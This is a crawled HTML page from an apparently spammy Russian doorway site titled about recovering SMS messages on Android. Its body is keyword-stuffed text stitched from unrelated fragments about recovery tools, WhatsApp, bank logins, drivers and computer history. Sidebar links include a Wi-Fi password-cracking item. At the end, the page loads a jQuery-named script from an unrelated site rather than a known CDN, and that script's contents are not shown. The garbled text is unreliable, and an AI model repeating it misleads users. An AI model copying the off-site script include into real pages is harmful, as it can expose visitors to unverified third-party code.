

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-programma-dlya-vosstanovleniya-sms-na-android.html
body_size: 3696
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Программа для восстановления смс на андроид - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Программа для восстановления смс на андроид</h2>
                            </header>
                            <p>Выбираем программу для восстановления смс сообщений на Андроид-смартфоне (без ПК). Чем восстановить текстовые сообщения на телефоне Samsung, HTC - здесь. Если вы не сделали бэкап контактов заранее (и никогда не экспортировали их на карту памяти), рискуете потерять все – в одно мгновение. Apeaksoft iOS Toolkit – универсальная программа для восстановления удаленных данных с телефона (iPhone, iPad, iPod), планшетов, проигрывателей и прочих устройств на базе. Для восстановления утраченных данных в устройствах, выпущенных корпорацией Apple Inc, предлагаю воспользоваться приложением – iPhone Data Recovery. На мой взгляд (Попробовав установив и краткое тестирование), лично для меня без смысленная программа., У меня стоят подобные программы, к примеру Nero Kwik Media. 
Воспользоваться удобным мессенджером Ватсап может пользователь любой пользователь смартфона, при том не важно на какой операционной системе. Если вы все же решили прошивать андроид с восклицательным знаком самостоятельно, то следует внимательно изучить всю предоставленную Программа для обмена текстовыми сообщениями, бесплатными СМС, общения в групповых чатах, где легко найти новых друзей. Автоматическое сохранение и варианты восстановления. Разработчики предусмотрели опцию автоматического хранения всех удаленных из приложения переписок. Чтобы воспользоваться сервисом “Личный кабинет”, необходимо войти на главную страницу официального сайта АКБ Ижкомбанк. Как удалить папку если просит разрешение от администратора? Netflix что это за программа. Программный комплекс. Налогоплательщик версии 3. Всё для бухгалтера. Программа. Вход в личный кабинет Белтелеком на сайте beltelecom by. Регистрация в онлайн-кабинете. Старая. Поисковая система Google очень популярна и каждый день большое количество пользователей. 
Инструкция о том, как бесплатно скачать официальные последние драйвера на ноутбук Asus и как. Самая подробная инструкция что делать если невозможно войти в одноклассники и сайт ок.ру. Поколения ЭВМ элементная база. Характеристика поколений ЭВМ. 1 поколение ЭВМ. 2 поколение. Личный кабинет Триколор ТВ позволяет абоненту оплачивать услуги, подключать пакеты. 
Как войти в электронный ящик на Яндексе и что делать, если почта не открывается. Как. Что делать, если компьютер не видит телефон Xiaomi моделей Mi2S, Redmi 3, Note 3, Note 3 Pro, Note 2 и Mi4. Почему. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-film-metamorphosis.html">Фильм metamorphosis</a></li>
                                <li><a href="hyr-opencart-shablon-car.html">Opencart шаблон car</a></li>
                                <li><a href="hyr-nasreddin-v-hodzhente-ili-ocharovannyy-princ-skachat.html">Насреддин в ходженте или очарованный принц скачать</a></li>
                                <li><a href="hyr-sluzhebnaya-zapiska-na-imya-rektora-obrazec.html">Служебная записка на имя ректора образец</a></li>
                                <li><a href="hyr-oktyabr-salavat-raspisanie.html">Октябрь салават расписание</a></li>
                                <li><a href="hyr-kak-skachat-elektronnuyu-knigu-na-telefon-android.html">Как скачать электронную книгу на телефон андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Программы для восстановления смс-сообщений на Андроид.</li>
<li>Эффективные бесплатные программы для восстановления.</li>
<li>Как восстановить удаленные смс сообщения, звонки.</li>
<li>Скачать Recover My Files бесплатно на русском - программа.</li>
<li>Андроид лежит с восклицательным знаком Все лучшее для.</li>
<li>Как восстановить переписку в WhatsApp (Вотспап) - инструкция.</li>
<li>Бесплатные программы для компьютера скачать на русском.</li>
<li>СКАЧАТЬ WhatsApp для телефона любой модели бесплатно.</li>
<li>Программа Аэрофлот Бонус: вход в личный кабинет.</li>
<li>Wifi Crack - Подбор пароля Wi-Fi.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-skachat-pesni-chukovskogo.html">Скачать песни чуковского</a></li>
                                            <li><a href="hyr-shema-zvezdy-origami.html">Схема звезды оригами</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-mdx-yazyk.html">Mdx язык</a></li>
                                            <li><a href="hyr-drayvera-dlya-noutbuka-dell-inspiron-5110.html">Драйвера для ноутбука делл inspiron 5110</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-zagadka-endhauza-agata-kristi-skachat-knigu.html">Загадка эндхауза агата кристи скачать книгу</a></li>
                                            <li><a href="hyr-skachat-2-sezon-strela-torrent.html">Скачать 2 сезон стрела торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-zayavlenie-na-usn-2015-skachat-blank.html">Заявление на усн 2015 скачать бланк</a></li>
                                            <li><a href="hyr-pesni-dlya-mamy-skachat-besplatno-mr3.html">Песни для мамы скачать бесплатно мр3</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
